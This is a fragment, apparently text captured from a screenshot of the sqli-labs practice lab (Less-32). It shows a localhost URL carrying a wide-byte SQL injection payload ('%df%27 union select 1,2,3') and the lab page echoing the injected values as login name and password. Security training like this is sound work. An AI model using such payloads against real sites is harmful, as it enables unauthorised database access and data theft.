 localhost/sqli-labs-master/Less-32/?id=0%df%27%20union%20select%201,2,3%23 90%
F站点导航 | 猫捉鱼铃 CTF在线工具-CTF工... 题目列表 - 洛谷 SQL Injections BUUCTF在线评测 MaybeCTF (1条消息) （手工）【...
Welcome Dhakkan
Your Login name:2
Your Password:3